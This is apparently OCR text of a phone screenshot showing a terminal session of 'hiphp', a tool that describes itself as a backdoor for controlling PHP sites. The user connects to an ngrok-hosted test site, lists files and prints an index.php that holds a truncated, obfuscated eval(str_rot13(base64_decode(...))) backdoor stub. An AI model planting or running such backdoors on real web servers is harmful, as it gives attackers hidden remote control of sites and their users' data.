 18:54
2.5
K/s
35
~ $ hiphp --key="123" --url="https://cd03-105-106-202-67.ngrok-free.app/"
HIPHP
+-----------------------------------------------------------------------------------+
HIPHP - Free & Open Source Project
A Backdoor Tool for Controlling PHP-based Sites
Version: 0.3.2 by yasserbdj96
Visit: https://yasserbdj96.github.io/hiphp/
+-----------------------------------------------------------------------------------+
[!] '--help' for more informations.
[!] '--exit' OR 'Ctrl+C' for exit.
┌──(202cb962ac59075b964b07152d234b70||cd03-105-106-202-67.ngrok-free.app)──[/opt/lampp/htdocs]
└─HIPHP> ls
./ss/ | ./index.php |
┌──(202cb962ac59075b964b07152d234b70||cd03-105-106-202-67.ngrok-free.app)──[/opt/lampp/htdocs]
└─HIPHP> cat index.php
<?php
/*HIPHP_HOLE_CODE START*/
eval(str_rot13(base64_decode(str_rot13(base64_decode(str_rot13('
/*HIPHP_HOLE_CODE END*/
echo "this is torget website!:)";
?>
┌──(202cb962ac59075b964b07152d234b70||cd03-105-106-202-67.ngrok-free.app)──[/opt/lampp/htdocs]
└─HIPHP>
39
ESC / — HOME ĳ END PGUP
↹ CTRL ALT Ĳ ʹ ŉ PGDN
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , English .